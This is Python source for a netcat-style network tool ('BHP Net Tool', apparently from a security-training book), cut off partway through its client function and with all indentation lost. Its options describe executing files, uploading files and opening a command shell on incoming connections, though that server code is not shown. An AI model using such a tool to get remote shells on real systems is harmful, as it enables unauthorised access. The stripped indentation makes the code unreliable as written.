 #!/usr/bin/env python
# -*-coding = utf-8-*-
import sys
import socket
import threading
import subprocess
import argparse
listen = False
command = False
upload = False
execute = ""
target = ""
upload_destination = ""
port = 0
def main():
global listen
global port
global execute
global command
global upload_destination
global target
parser = argparse.ArgumentParser(description="BHP Net Tool")
parser.add_argument("-t", "--target", help="the ip or domain of target", default="0.0.0.0")
parser.add_argument("-p", "--port", help="the port of ftp", default=0)
parser.add_argument("-l", "--listen", action="store_true", help="listen on [host]:[port] for incoming connections")
parser.add_argument("-e", "--execute", help="execute the given file upon receiving a connection")
parser.add_argument("-c", "--command", action="store_true", help='initialize a command shell')
parser.add_argument("-u", "--upload", help="upon receiving connection upload a file and write to [destination]")
args = parser.parse_args()
listen = args.listen
command = args.command
target = args.target
port = int(args.port)
if args.upload:
upload_destination = args.upload
if args.execute:
execute = args.execute
if listen:
server_loop()
elif port > 0:
_buffer = sys.stdin.read()
client_sender(_buffer)
else:
print("[*]noting to do")
def client_sender(_buffer):
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
client.connect((target, port))
if len(_buffer):
client.send(_buffer)
while True:
recv_len = 1
response = ""
while recv_len:
data = client.recv(4096)
recv_len = len(data)
response += data
if recv_len < 4096: